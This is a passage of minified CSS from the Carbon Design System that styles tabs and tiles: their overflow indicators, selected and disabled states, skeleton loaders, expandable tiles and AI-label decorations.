.cds--tab--overflow-nav-button--previous:before{position:absolute;z-index:1;block-size:100%;content:"";inline-size:.5rem;inset-inline-end:-.5rem}.cds--tabs .cds--tabs--light .cds--tabs__overflow-indicator--left{background-image:linear-gradient(to left,rgba(255,255,255,0),var(--cds-layer))}.cds--tabs .cds--tabs--light .cds--tabs__overflow-indicator--right{background-image:linear-gradient(to right,rgba(255,255,255,0),var(--cds-layer))}.cds--tabs.cds--tabs--contained .cds--tabs__overflow-indicator--left{background-image:linear-gradient(to left,rgba(255,255,255,0),var(--cds-layer-accent))}.cds--tabs.cds--tabs--contained .cds--tabs__overflow-indicator--right{background-image:linear-gradient(to right,rgba(255,255,255,0),var(--cds-layer-accent))}@supports(hanging-punctuation:first) and (font:-apple-system-body) and (-webkit-appearance:none){.cds--tabs .cds--tabs__overflow-indicator--left{background-image:linear-gradient(to left,rgba(var(--cds-background,#ffffff),0),var(--cds-background,#ffffff))}.cds--tabs .cds--tabs__overflow-indicator--right{background-image:linear-gradient(to right,rgba(var(--cds-background,#ffffff),0),var(--cds-background,#ffffff))}.cds--tabs.cds--tabs--contained .cds--tabs__overflow-indicator--left{background-image:linear-gradient(to left,rgba(var(--cds-layer-accent),0),var(--cds-layer-accent))}.cds--tabs.cds--tabs--contained .cds--tabs__overflow-indicator--right{background-image:linear-gradient(to right,rgba(var(--cds-layer-accent),0),var(--cds-layer-accent))}}.cds--tabs .cds--tabs__nav-item-label-wrapper{display:flex}.cds--tabs:not(.cds--tabs--contained) .cds--tabs__nav-item-label-wrapper{position:relative;inset-block-start:.0625rem}.cds--tabs .cds--tabs__nav-item{position:relative;display:flex;flex:1 0 auto;padding:0;cursor:pointer;transition:background-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--tabs .cds--tabs__nav-item html{font-size:100%}.cds--tabs .cds--tabs__nav-item body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--tabs .cds--tabs__nav-item code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--tabs .cds--tabs__nav-item strong{font-weight:600}.cds--tabs .cds--tabs__nav-item+.cds--tabs__nav-item{margin-inline-start:.0625rem}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item{background-color:var(--cds-layer-accent);box-shadow:-.0625rem 0 0 0 var(--cds-border-strong);margin-inline-start:0}.cds--tabs.cds--tabs--vertical .cds--tabs__nav-item{flex:none;background-color:var(--cds-layer-01,#f4f4f4);block-size:4rem;border-block-end:1px solid var(--cds-border-subtle);border-inline-end:1px solid var(--cds-border-subtle);box-shadow:inset 3px 0 0 0 var(--cds-border-subtle);inline-size:100%;margin-inline-start:0}.cds--tabs.cds--tabs--contained:not(.cds--tabs--vertical) .cds--tabs__nav-item--selected+div+.cds--tabs__nav-item{box-shadow:-.0625rem 0 0 0 rgba(0,0,0,0)}.cds--tabs .cds--tabs__nav-item .cds--tabs__nav-link{transition:color 70ms cubic-bezier(.2,0,.38,.9),border-bottom-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--tabs.cds--tabs--dismissable .cds--tabs__nav-link{padding-inline-end:2.5rem}.cds--tabs.cds--tabs--dismissable.cds--tabs--contained .cds--tabs__nav-link{padding-inline-end:calc(3rem - 1px)}.cds--tabs .cds--tabs__nav-item--close{position:relative;display:flex;align-items:center;inset-inline-start:calc(-.75rem - 1px);margin-inline-start:calc(-1.5rem + 1px)}.cds--tabs:not(.cds--tabs--contained) .cds--tabs__nav-item--close--hidden{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap;position:static;inline-size:.1875rem}.cds--tabs.cds--tabs--contained.cds--tabs--full-width .cds--tabs__nav-item--close--hidden{display:none}.cds--tabs .cds--tabs__nav-item--close-icon{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;block-size:1.5rem;inline-size:1.5rem;padding-block:.25rem;padding-inline:.25rem;pointer-events:auto}.cds--tabs .cds--tabs__nav-item--close-icon *,.cds--tabs .cds--tabs__nav-item--close-icon :after,.cds--tabs .cds--tabs__nav-item--close-icon :before{box-sizing:inherit}.cds--tabs .cds--tabs__nav-item--close-icon::-moz-focus-inner{border:0}.cds--tabs .cds--tabs__nav-item--close-icon svg{block-size:1rem;fill:var(--cds-text-secondary,#525252);inline-size:1rem}.cds--tabs .cds--tabs__nav-item--close-icon svg:hover{fill:var(--cds-icon-primary,#161616)}.cds--tabs .cds--tabs__nav-item--close-icon:hover{background-color:var(--cds-layer-hover)}.cds--tabs .cds--tabs__nav-item--close-icon:active,.cds--tabs .cds--tabs__nav-item--close-icon:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tabs .cds--tabs__nav-item--close-icon:active,.cds--tabs .cds--tabs__nav-item--close-icon:focus{outline-style:dotted}}.cds--tabs .cds--tabs__nav-item--close-icon--selected svg,.cds--tabs .cds--tabs__nav-item:hover+.cds--tabs__nav-item--close .cds--tabs__nav-item--close-icon svg{fill:var(--cds-icon-primary,#161616)}.cds--tabs .cds--tabs__nav-item--close-icon--disabled,.cds--tabs .cds--tabs__nav-item--close-icon--disabled:hover,.cds--tabs .cds--tabs__nav-item:hover+.cds--tabs__nav-item--close .cds--tabs__nav-item--close-icon--disabled{background-color:inherit;cursor:not-allowed}.cds--tabs .cds--tabs__nav-item--close-icon--disabled svg,.cds--tabs .cds--tabs__nav-item--close-icon--disabled:hover svg,.cds--tabs .cds--tabs__nav-item:hover+.cds--tabs__nav-item--close .cds--tabs__nav-item--close-icon--disabled svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--tabs .cds--tabs__nav-item--close-icon--disabled:active,.cds--tabs .cds--tabs__nav-item--close-icon--disabled:focus,.cds--tabs .cds--tabs__nav-item--close-icon--disabled:hover:active,.cds--tabs .cds--tabs__nav-item--close-icon--disabled:hover:focus,.cds--tabs .cds--tabs__nav-item:hover+.cds--tabs__nav-item--close .cds--tabs__nav-item--close-icon--disabled:active,.cds--tabs .cds--tabs__nav-item:hover+.cds--tabs__nav-item--close .cds--tabs__nav-item--close-icon--disabled:focus{outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--tabs .cds--tabs__nav-item--icon{display:flex;align-items:center;padding-inline-start:.5rem}.cds--tabs .cds--tabs__nav-item--icon-left{display:flex;align-items:center;margin-block-start:-2px;padding-inline-end:.5rem}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--icon{padding-inline-start:var(--cds-layout-density-padding-inline-local)}.cds--tabs .cds--tabs__nav-link{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);overflow:hidden;border-block-end:2px solid var(--cds-border-subtle);color:var(--cds-text-secondary,#525252);padding-inline:var(--cds-layout-density-padding-inline-local);text-align:start;text-decoration:none;text-overflow:ellipsis;transition:border 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9);white-space:nowrap}.cds--tabs .cds--tabs__nav-link *,.cds--tabs .cds--tabs__nav-link :after,.cds--tabs .cds--tabs__nav-link :before{box-sizing:inherit}.cds--tabs .cds--tabs__nav-link::-moz-focus-inner{border:0}.cds--tabs .cds--tabs__nav-link:active,.cds--tabs .cds--tabs__nav-link:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tabs .cds--tabs__nav-link:active,.cds--tabs .cds--tabs__nav-link:focus{outline-style:dotted}}.cds--tabs.cds--tabs--contained:not(.cds--tabs--vertical) .cds--tabs__nav-link{border-block-end:0}.cds--tabs.cds--tabs--contained:not(.cds--tabs--tall) .cds--tabs__nav-item-label{line-height:calc(3rem - .5rem*2)}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item-secondary-label{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);min-block-size:1rem}.cds--tabs.cds--tabs--vertical:not(.cds--tabs--tall) .cds--tabs__nav-item-label{line-height:var(--cds-body-compact-01-line-height)}.cds--tabs.cds--tabs__icon--default,.cds--tabs.cds--tabs__icon--default .cds--tab--list,.cds--tabs.cds--tabs__icon--lg,.cds--tabs.cds--tabs__icon--lg .cds--tab--list{overflow-x:visible}.cds--tabs .cds--tabs__nav-item--icon-only{margin-inline-end:.0625rem}.cds--tabs .cds--tabs__nav-item--icon-only,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--icon-only{display:flex;align-items:center;justify-content:center;padding:0;block-size:var(--cds-layout-size-height-local);inline-size:var(--cds-layout-size-height-local)}.cds--tabs .cds--tabs__nav-item--icon-only .cds--tabs__nav-item-label,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--icon-only .cds--tabs__nav-item-label{line-height:0}.cds--tabs .cds--tabs__nav-item--icon-only:not(.cds--tabs__nav-item--icon-only__20) .cds--badge-indicator{margin-block-start:.25rem;margin-inline-end:.25rem}.cds--tabs:not(.cds--tabs--contained) .cds--tabs__nav-item:not(.cds--tabs__nav-item--selected):not(.cds--tabs__nav-item--disabled):hover{border-block-end:2px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616)}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item:not(.cds--tabs__nav-item--selected):not(.cds--tabs__nav-item--disabled):not(.cds--tabs__nav-item--hover-off):hover{background-color:var(--cds-layer-accent-hover);color:var(--cds-text-primary,#161616)}.cds--tabs.cds--tabs--vertical .cds--tabs__nav-item:not(.cds--tabs__nav-item--selected):not(.cds--tabs__nav-item--disabled):not(.cds--tabs__nav-item--hover-off):hover{background-color:var(--cds-layer-hover);box-shadow:inset 3px 0 0 0 var(--cds-border-strong)}.cds--tabs .cds--tabs__nav-item--selected{border-block-end:2px solid var(--cds-border-interactive,#0f62fe);transition:color 70ms cubic-bezier(.2,0,.38,.9)}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected+.cds--tabs__nav-item{box-shadow:none}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item.cds--tabs__nav-item--selected{box-shadow:inset 0 2px 0 0 var(--cds-border-interactive,#0f62fe)}.cds--tabs.cds--tabs--vertical .cds--tabs__nav-item.cds--tabs__nav-item--selected{border-inline:none;box-shadow:inset 3px 0 0 0 var(--cds-border-interactive,#0f62fe)}.cds--tabs .cds--tabs__nav-item--selected,.cds--tabs .cds--tabs__nav-item--selected:active .cds--tabs__nav-link:active,.cds--tabs .cds--tabs__nav-item--selected:focus .cds--tabs__nav-link:focus,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);color:var(--cds-text-primary,#161616)}.cds--tabs.cds--tabs--contained:not(.cds--tabs--tall) .cds--tabs__nav-item--selected,.cds--tabs.cds--tabs--contained:not(.cds--tabs--tall) .cds--tabs__nav-item--selected:hover{line-height:calc(3rem - .5rem*2)}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected:hover{background-color:var(--cds-layer)}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected .cds--tabs__nav-link:active,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected .cds--tabs__nav-link:focus,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected:hover .cds--tabs__nav-link:active,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item--selected:hover .cds--tabs__nav-link:focus{box-shadow:none}.cds--tabs.cds--tabs--light.cds--tabs--contained .cds--tabs__nav-item--selected,.cds--tabs.cds--tabs--light.cds--tabs--contained .cds--tabs__nav-item--selected:hover{background-color:var(--cds-background,#ffffff)}.cds--tabs .cds--tabs__nav-item--disabled{background-color:rgba(0,0,0,0);outline:none}.cds--tabs .cds--tabs__nav-item--disabled,.cds--tabs .cds--tabs__nav-item--disabled:hover{border-block-end:2px solid var(--cds-border-subtle);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--tabs .cds--tabs__nav-item--disabled:hover{cursor:not-allowed}.cds--tabs.cds--tabs--contained .cds--tabs__nav-item.cds--tabs__nav-item--disabled,.cds--tabs.cds--tabs--contained .cds--tabs__nav-item.cds--tabs__nav-item--disabled:hover{background-color:var(--cds-button-disabled,#c6c6c6)}.cds--tabs.cds--tabs--vertical .cds--tabs__nav-item.cds--tabs__nav-item--disabled,.cds--tabs.cds--tabs--vertical .cds--tabs__nav-item.cds--tabs__nav-item--disabled:hover{background-color:var(--cds-layer);border-block-end:1px solid var(--cds-border-subtle)}.cds--tabs .cds--tabs__nav-item--disabled:active,.cds--tabs .cds--tabs__nav-item--disabled:focus{border-block-end:2px solid var(--cds-border-subtle);outline:none;pointer-events:none}.cds--tabs .cds--tabs--light .cds--tabs__nav-item--disabled .cds--tabs__nav-link,.cds--tabs .cds--tabs--light .cds--tabs__nav-item--disabled .cds--tabs__nav-link:active,.cds--tabs .cds--tabs--light .cds--tabs__nav-item--disabled .cds--tabs__nav-link:focus,.cds--tabs .cds--tabs--light .cds--tabs__nav-item--disabled:hover .cds--tabs__nav-link{border-block-end-color:var(--cds-border-subtle)}.cds--tabs.cds--tabs--contained:not(.cds--tabs--vertical) .cds--tabs__nav-item--disabled{border-block-end:none;color:var(--cds-text-on-color-disabled,#8d8d8d)}.cds--tab-content{padding:var(--cds-layout-density-padding-inline-local)}.cds--tab-content:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tab-content:focus{outline-style:dotted}}.cds--tabs--contained~.cds--tab-content{background:var(--cds-layer)}.cds--tabs--vertical~.cds--tab-content{grid-column:3/-1;overflow-y:auto}.cds--tabs--vertical~.cds--tab-content .cds--date-picker--fluid .ccdsds--date-picker-input__wrapper .cds--date-picker__input,.cds--tabs--vertical~.cds--tab-content .cds--list-box__wrapper--fluid .cds--list-box,.cds--tabs--vertical~.cds--tab-content .cds--list-box__wrapper--fluid.cds--list-box__wrapper,.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:after,.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:before,.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid input[type=number],.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid input[type=text],.cds--tabs--vertical~.cds--tab-content .cds--search--fluid .cds--search-input,.cds--tabs--vertical~.cds--tab-content .cds--select--fluid .cds--select-input,.cds--tabs--vertical~.cds--tab-content .cds--text-area--fluid .cds--text-area,.cds--tabs--vertical~.cds--tab-content .cds--text-area--fluid .cds--text-area__wrapper,.cds--tabs--vertical~.cds--tab-content .cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--text-area__divider+.cds--form-requirement,.cds--tabs--vertical~.cds--tab-content .cds--text-input--fluid .cds--text-input{background-color:var(--cds-field-01,#f4f4f4)}.cds--tabs--vertical~.cds--tab-content .cds--list-box__wrapper--fluid .cds--list-box__menu{background-color:var(--cds-layer-01,#f4f4f4)}.cds--tabs--vertical~.cds--tab-content .cds--list-box__menu-item:hover{background-color:var(--cds-layer-hover-02,#e8e8e8)}.cds--tabs--vertical~.cds--tab-content .cds--list-box__menu-item--active{background-color:var(--cds-layer-selected-02,#e0e0e0)}.cds--tabs--vertical~.cds--tab-content .cds--list-box__menu-item--active:hover{background-color:var(--cds-layer-selected-hover-02,#d1d1d1)}.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:hover:after,.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:hover:before{background-color:var(--cds-field-hover)}.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:focus:after,.cds--tabs--vertical~.cds--tab-content .cds--number-input--fluid .cds--number__control-btn:focus:before{border-inline-start:2px solid var(--cds-focus,#0f62fe)}@media(min-width:66rem){.cds--tabs--vertical~.cds--tab-content{grid-column:5/-1}}.cds--tab-content--interactive:focus{outline:none}.cds--tabs.cds--skeleton{cursor:default;pointer-events:none}.cds--skeleton.cds--tabs:not(.cds--tabs--contained) .cds--tabs__nav-link{border-block-end:2px solid var(--cds-skeleton-element,#c6c6c6)}.cds--tabs.cds--skeleton .cds--tabs__nav-link{display:flex;align-items:center;padding:0 var(--cds-layout-density-padding-inline-local);block-size:100%;inline-size:10rem}.cds--tabs.cds--skeleton .cds--tabs__nav-link span{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;display:block;block-size:.875rem;inline-size:100%}.cds--tabs.cds--skeleton .cds--tabs__nav-link span:active,.cds--tabs.cds--skeleton .cds--tabs__nav-link span:focus,.cds--tabs.cds--skeleton .cds--tabs__nav-link span:hover{border:none;cursor:default;outline:none}.cds--tabs.cds--skeleton .cds--tabs__nav-link span:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--tabs.cds--skeleton .cds--tabs__nav-link span:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--tabs.cds--skeleton .cds--tabs__nav-link span{background:CanvasText}.cds--tabs.cds--skeleton .cds--tabs__nav-link span:before{background:Canvas;forced-color-adjust:none}.cds--tabs__nav-item .cds--tabs__nav-item--selected .cds--tabs__nav-item--selected{color:Highlight;outline:1px solid Highlight}.cds--tabs .cds--tabs__nav-item--disabled .cds--tabs__nav-link{color:GrayText;fill:GrayText}}.cds--tile-group html{font-size:100%}.cds--tile-group body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--tile-group code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--tile-group strong{font-weight:600}.cds--tile{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));position:relative;display:block;padding:var(--cds-layout-density-padding-inline-local);background-color:var(--cds-layer);min-block-size:4rem;min-inline-size:8rem;outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--tile:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tile:focus{outline-style:dotted}}.cds--tile--light{background-color:var(--cds-layer-02,#ffffff)}.cds--tile--clickable,.cds--tile--selectable{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);padding:var(--cds-layout-density-padding-inline-local);cursor:pointer;transition:.15s cubic-bezier(.2,0,.38,.9)}.cds--tile--clickable *,.cds--tile--clickable :after,.cds--tile--clickable :before,.cds--tile--selectable *,.cds--tile--selectable :after,.cds--tile--selectable :before{box-sizing:inherit}.cds--tile--clickable:hover,.cds--tile--selectable:hover{background:var(--cds-layer-hover)}.cds--tile--clickable{color:var(--cds-text-primary,#161616);text-decoration:none}.cds--tile--clickable:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;text-decoration:none}@media screen and (prefers-contrast){.cds--tile--clickable:focus{outline-style:dotted}}.cds--tile--clickable:focus .cds--tile__checkmark,.cds--tile--clickable:hover .cds--tile__checkmark{opacity:1}.cds--tile--expandable::-moz-focus-inner{border:0}.cds--tile--clickable:active,.cds--tile--clickable:hover,.cds--tile--clickable:visited,.cds--tile--clickable:visited:hover{color:var(--cds-text-primary,#161616);text-decoration:none}.cds--tile--clickable.cds--link--disabled,.cds--tile--clickable:hover.cds--link--disabled{display:block;padding:var(--cds-layout-density-padding-inline-local);background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--tile--clickable .cds--tile--icon,.cds--tile--clickable.cds--link--disabled .cds--tile--disabled-icon{position:absolute;block-size:1.25rem;inline-size:1.25rem;inset-block-end:.75rem;inset-inline-end:.75rem}.cds--tile--clickable .cds--tile--icon{fill:var(--cds-icon-interactive,#0f62fe)}.cds--tile--clickable.cds--link--disabled .cds--tile--disabled-icon{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--tile--clickable.cds--link--disabled .cds--tile--icon{display:none}.cds--tile--selectable{border:1px solid rgba(0,0,0,0);padding-inline-end:calc(var(--cds-layout-density-padding-inline-local)*2 + 1rem)}.cds--tile__checkmark{position:absolute;border:none;background:rgba(0,0,0,0);block-size:1rem;inset-block-start:var(--cds-layout-density-padding-inline-local);inset-inline-end:var(--cds-layout-density-padding-inline-local);transition:.11s cubic-bezier(.2,0,.38,.9);opacity:0}.cds--tile__checkmark svg{border-radius:50%;fill:var(--cds-icon-secondary,#525252)}.cds--tile__checkmark:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tile__checkmark:focus{outline-style:dotted}}.cds--tile__checkmark--persistent{opacity:1}.cds--tile__chevron{position:absolute;display:flex;align-items:center;justify-content:center;block-size:calc(var(--cds-layout-density-padding-inline-local)*2 + 1rem);inline-size:calc(var(--cds-layout-density-padding-inline-local)*2 + 1rem);inset-block-end:0;inset-inline-end:0}.cds--tile__chevron svg{fill:var(--cds-icon-primary,#161616);transform-origin:center;transition:.11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--tile__chevron svg{transition:none}}.cds--tile__chevron--interactive{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;position:absolute;display:flex;align-items:center;justify-content:center;block-size:calc(var(--cds-layout-density-padding-inline-local)*2 + 1rem);inline-size:calc(var(--cds-layout-density-padding-inline-local)*2 + 1rem);inset-block-end:0;inset-inline-end:0}.cds--tile__chevron--interactive *,.cds--tile__chevron--interactive :after,.cds--tile__chevron--interactive :before{box-sizing:inherit}.cds--tile__chevron--interactive::-moz-focus-inner{border:0}.cds--tile__chevron--interactive:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}.cds--tile__chevron--interactive:hover{background-color:var(--cds-layer-hover);cursor:pointer}.cds--tile--expandable{position:relative;overflow:hidden;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;inline-size:100%;text-align:start;transition:max-height .15s cubic-bezier(.2,0,.38,.9);font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--tile--expandable:hover{background:var(--cds-layer-hover)}.cds--tile--expandable.cds--tile--expandable--interactive{border:none;cursor:default;transition:max-height .15s cubic-bezier(.2,0,.38,.9)}.cds--tile--expandable.cds--tile--expandable--interactive:hover{background-color:var(--cds-layer)}.cds--tile--expandable.cds--tile--expandable--interactive:focus{outline:none}.cds--tile--expandable--interactive:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tile--expandable--interactive:focus{outline-style:dotted}}.cds--tile-content__below-the-fold{display:block;opacity:0;transition:opacity .11s cubic-bezier(.2,0,.38,.9),visibility .11s cubic-bezier(.2,0,.38,.9);visibility:hidden}.cds--tile--is-expanded{overflow:visible;transition:max-height .11s cubic-bezier(.2,0,.38,.9)}.cds--tile--is-expanded .cds--tile__chevron svg{transform:rotate(180deg)}.cds--tile--is-expanded .cds--tile-content__below-the-fold{opacity:1;transition:opacity .11s cubic-bezier(.2,0,.38,.9),visibility .11s cubic-bezier(.2,0,.38,.9);visibility:inherit}@supports(hanging-punctuation:first) and (font:-apple-system-body) and (-webkit-appearance:none){.cds--tile--is-expanded .cds--tile-content__below-the-fold{overflow-y:auto}}.cds--tile--is-selected{border:1px solid var(--cds-layer-selected-inverse,#161616)}.cds--tile--is-selected .cds--tile__checkmark{opacity:1}.cds--tile--is-selected .cds--tile__checkmark svg{fill:var(--cds-icon-primary,#161616)}.cds--tile-content{block-size:100%;inline-size:100%}.cds--tile-input{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--tile-input:focus+.cds--tile{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tile-input:focus+.cds--tile{outline-style:dotted}}.cds--tile--disabled.cds--tile--selectable{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--tile--disabled.cds--tile--selectable.cds--tile--light{background-color:var(--cds-layer-02,#ffffff)}.cds--tile--disabled.cds--tile--is-selected{border-color:var(--cds-border-disabled,#c6c6c6)}.cds--tile--disabled .cds--tile__checkmark svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--tile--clickable .cds--tile--ai-label-icon,.cds--tile--expandable>div>.cds--ai-label,.cds--tile--expandable>div>.cds--slug,.cds--tile--expandable>div>.cds--tile--inner-decorator>*,.cds--tile>.cds--ai-label,.cds--tile>.cds--slug,.cds--tile>.cds--tile--inner-decorator>*{position:absolute;inset-block-start:1rem;inset-inline-end:1rem}.cds--tile.cds--tile--selectable>.cds--ai-label,.cds--tile.cds--tile--selectable>.cds--slug,.cds--tile.cds--tile--selectable>.cds--tile--inner-decorator>*{inset-inline-end:2.5rem}.cds--tile.cds--tile--selectable.cds--tile--radio>.cds--ai-label,.cds--tile.cds--tile--selectable.cds--tile--radio>.cds--slug,.cds--tile.cds--tile--selectable.cds--tile--radio>.cds--tile--inner-decorator>*{inset-inline-end:1rem;transition:inset-inline-end .11s cubic-bezier(.2,0,.38,.9)}.cds--tile.cds--tile--selectable.cds--tile--radio.cds--tile--is-selected>.cds--ai-label,.cds--tile.cds--tile--selectable.cds--tile--radio.cds--tile--is-selected>.cds--slug,.cds--tile.cds--tile--selectable.cds--tile--radio.cds--tile--is-selected>.cds--tile--inner-decorator>*{inset-inline-end:2.5rem}.cds--tile.cds--tile--clickable>.cds--ai-label,.cds--tile.cds--tile--clickable>.cds--slug,.cds--tile.cds--tile--clickable>.cds--tile--inner-decorator>*{pointer-events:none}.cds--tile--decorator:has(.cds--ai-label).cds--tile,.cds--tile--decorator:has(.cds--tile--ai-label-icon).cds--tile,.cds--tile--slug.cds--tile{background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) 0,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) border-box;border:1px solid rgba(0,0,0,0);box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 4px 8px 0 var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--tile--decorator:has(.cds--ai-label).cds--tile--expandable:hover,.cds--tile--slug.cds--tile--expandable:hover{background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) 0,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) 